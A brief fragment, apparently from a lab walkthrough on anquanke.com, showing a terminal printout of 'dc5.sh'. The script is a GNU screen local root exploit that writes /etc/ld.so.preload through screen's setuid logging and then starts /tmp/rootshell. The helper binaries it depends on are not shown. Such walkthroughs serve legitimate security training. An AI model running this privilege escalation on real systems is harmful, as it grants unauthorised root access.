 ┌─[d3ckx1@parrot]─[~]
└──╼ $cat dc5.sh
#!/bin/bash
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
┌─[d3ckx1@parrot]─[~]
└──╼ $
安全客（www.anquanke.com）